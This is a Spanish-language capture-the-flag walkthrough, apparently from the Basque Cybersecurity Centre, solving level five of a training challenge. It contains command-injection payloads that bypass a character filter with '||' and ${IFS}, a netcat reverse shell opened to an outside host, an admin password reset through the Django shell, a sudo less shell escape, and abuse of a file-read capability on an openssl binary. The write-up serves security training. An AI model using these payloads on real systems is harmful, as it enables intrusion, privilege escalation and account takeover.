



# **Ciber reto** Rescata un Gatito

## Nivel 05: Resolución

Has demostrado que tienes un nivelazo. En este punto ya estás enarbolando sobre tu privilegiada cabeza todas las flags del ciber reto. Pero ¿sabes qué hacer con ellas? Si lo consigues hasta a Grumpy Cat se le cambiaría la cara.





# Nivel 05

## RCE

Con las credenciales obtenidas procedemos a entrar en la web y vemos que efectivamente es posible loguearnos con las credenciales de soporte.



En el menú de la izquierda veremos que se nos ha desbloqueado la opción de monitorización.







Si agregamos una dirección IP alcanzable, vemos que el servicio le hace un ping:



Intentamos utilizar el payload:

#### 8.8.8.8 ; ls

Pero vemos que hay algún filtro de caracteres que nos elimina algunos chars:



En este caso nos ha eliminado el ";" y los espacios.

Sin embargo, parece que el carácter "|" no está prohibido y nos permite utilizar un OR lógico "||":

payload asdasdasd || ls







## **Reverse shell**

Vamos a sustituir los espacios por \$IFS, una variable de entorno que es un espacio.

De esta manera conseguimos saltar la restricción.

A continuación, utilizamos el siguiente payload para comprobar si está instalado netcat, verificándose a través de la salida:

#### asdasd||which\${IFS}nc



Intentamos realizar una reverse shell:

Payload: nc -e /bin/sh 10.0.0.1 1234

Payload sin espacios: aaaaaaaa||nc\${IFS}-e\${IFS}/bin/sh\${IFS}192.168.108.14\${IFS}4444

Comprobamos que se nos abre la reverse shell y estamos dentro del container:



Ejecutamos la shell de Django y vemos que existe, así como el nombre de la cuenta del usuario de admin:







Cambiar la contraseña de admin:

bash-5.0\$ python manage.py shell
python manage.py shell
Python 3.8.3 (default, Jun 3 2020, 19:49:40)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
(InteractiveConsole)
>>> from api.models import User
>>> admin = User.objects.get(username='admin@blacksheep.hacker')
>>> admin.set\_password('p')
>>> admin.save()



Probamos a entrar con las credenciales admin@blacksheep.hacker:p

### !!!Enhorabuena por superar el reto 5!!!!

## Consiguiendo el Flag

Hacemos una búsqueda en el disco de todos los ficheros que contengan "flag" en su nombre y encontramos que "flag5.txt" está en el home del usuario "admin":

~/web \$ find / -type f -name \*flag\*.txt 2>/dev/null
...
/home/admin/flag5.txt
...
~/web \$
En su "home" vemos que la flag pertenece a "root" y este no tiene permisos de lectura:
/home/admin \$ ls -lah

total 660K drwxr-sr-x 1 admin admin 4.0K Sep 1 06:52 . drwxr-xr-x 1 root root 4.0K Sep 1 06:52 .. ------ 1 root root 18 Aug 31 09:19 flag5.txt -rwx----- 1 admin admin 643.0K Sep 1 06:52 openssl





Revisando el binario "openssl" vemos que pertenece al usuario "admin", que solo él puede ejecutar y que tiene una "capability" asignada:

## /home/admin \$ getcap openssl openssl = cap\_dac\_override+ep

Las "*capabilities*" son una manera de dar permisos especiales a un ejecutable para que realice tareas como si fuera "*root*".

Revisando la "*capability*" "*cap\_dac\_override*" vemos que sirve para evadir los permisos de lectura, escritura y ejecución de cualquier fichero:

```
CAP_DAC_OVERRIDE
Bypass file read, write, and execute permission checks.
(DAC is an abbreviation of "discretionary access
control".)
```

#### https://man7.org/linux/man-pages/man7/capabilities.7.html

Gracias a esta "*capability*" el binario de "*openssl*" podría leer la flag, pero para ello necesitamos suplantarnos como el usuario "*admin*".

Para ello revisamos qué puede hacer el usuario "app" y encontramos que "sudo" está instalado. Además, nuestro usuario puede ejecutar el binario de "less" para leer el fichero "access.log" de "/ var/log/" como el usuario "admin", sin que nos pida la contraseña:

### /home/admin \$ id uid=100(app) gid=101(app) groups=101(app) /home/admin \$ sudo -I User app may run the following commands on 11c0b024b988:

#### (admin) NOPASSWD: /usr/bin/less /var/log/access.log

"GTFOBins" es una lista de binarios de Unix legítimos, para entre otros propósitos, evadir shells restrictiva o elevar privilegios.

Revisando esta lista, vemos que con el "*less*" se puede obtener una "*shell*" "<u>https://gtfobins.github.</u> <u>io/gtfobins/less/</u>", con el comando "**!/bin/sh**"

**Nota:** Para poder usar el comando **"!/bin/sh"** dentro del "*less*" necesitamos una "*tty*" por lo que tendremos que "actualizar" la reverse shell.

Para ello ejecutamos en la reverse shell: python -c 'import pty;pty.spawn("/bin/bash")' Pulsamos Control+Z para enviar la reverse a segundo plano En nuestro equipo ejecutamos: stty raw -echo Escribimos fg y pulsamos 2 veces intro para volver a la reverse shell. El fg no lo veremos escrito. Y en la reverse shell ejecutamos: export TERM=xterm





Ahora ya tendremos una "tty" funcional y podemos ejecutar el "less" sin problemas.

#### /home/admin \$ sudo -u admin /usr/bin/less /var/log/access.log

192.168.1.6 - [31/Aug/2021:07:25:06 +0000] "GET / HTTP/1.0" 200 1162 192.168.1.6 - [31/Aug/2021:07:25:06 +0000] "GET / HTTP/1.0" 200 1162 192.168.1.6 - [31/Aug/2021:07:25:06 +0000] "GET / HTTP/1.0" 200 1162 192.168.1.6 - [31/Aug/2021:07:25:06 +0000] "GET / HTTP/1.0" 200 1162 !/bin/sh ~ \$ id

uid=101(admin) gid=102(admin) groups=102(admin)

Ahora que somos "admin" y podemos ejecutar el "openssl", buscamos como leer ficheros con él y encontramos que se puede montar un servidor web:

"https://vulp3cula.gitbook.io/hackers-grimoire/post-exploitation/privesc-linux#capabilities"

Para ello, primero generamos un par de certificados para el servidor:

~ \$ openssl req -x509 -newkey rsa:2048 -keyout /tmp/key.pem -out /tmp/cert.pem -days 365 -nodes Generating a RSA private key

.....+++++

.....+++++

writing new private key to '/tmp/key.pem'

-----

You are about to be asked to enter information that will be incorporated

into your certificate request.

What you are about to enter is what is called a Distinguished Name or a DN.

There are quite a few fields but you can leave some blank

For some fields there will be a default value,

If you enter '.', the field will be left blank.

-----

Country Name (2 letter code) [AU]:

State or Province Name (full name) [Some-State]:

Locality Name (eg, city) []:

Organization Name (eg, company) [Internet Widgits Pty Ltd]:

Organizational Unit Name (eg, section) []:

Common Name (e.g. server FQDN or YOUR name) []:

Email Address []:

~\$





Iniciamos el servidor web:

~ \$ ./openssl s\_server -key /tmp/key.pem -cert /tmp/cert.pem -port 8080 -WWW Using default temp DH parameters ACCEPT

Lanzamos otra shell inversa y pedimos la flag mediante wget:

~/web \$ wget -q --no-check-certificate https://127.0.0.1:8080/flag5.txt -O /tmp/flag5.txt



Felicidades, ya tenemos la flag5



## **BASQUE CYBERSECURITY CENTRE:**

Zibersegurtasunaren topagunea Euskadin

El punto de encuentro de la ciberseguridad en Euskadi

